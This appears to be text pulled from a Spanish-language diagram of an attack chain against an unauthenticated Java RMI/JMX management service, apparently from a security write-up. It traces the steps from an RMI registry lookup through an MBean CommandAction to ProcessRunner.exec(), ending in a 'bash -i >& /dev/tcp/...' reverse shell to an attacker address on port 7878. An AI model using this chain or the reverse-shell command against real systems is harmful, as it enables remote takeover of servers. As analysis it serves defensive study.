 Atacante
192.0.2.10
1. lookup(\"MBeanServerConnection\")
2. stub Spring RMI
+ endpoint JRMP
3. invoke(RemoteInvocation)
RMI Registry
1099/tcp
java.rmi.server.hostname
= IP alcanzable por el atacante
JRMP
4444/tcp
4. dispatch
MBeanServerProxy
extends ForgeMBeanServerSupport
SIN autenticación
server.federation = false
→ carga federation-client-services
server.federation.ssl = false
→ exporta sin mTLS
5. delega
Platform MBeanServer
689 MBeans
9. shell
6. invoke(ObjectName, \"invoke\", Map)
CommandAction
invoke(java.util.Map)
7. COMMAND_LINE
ProcessRunner.exec()
usuario del proceso FMS
8. bash -i >& /dev/tcp/...
Reverse shell
192.0.2.10:7878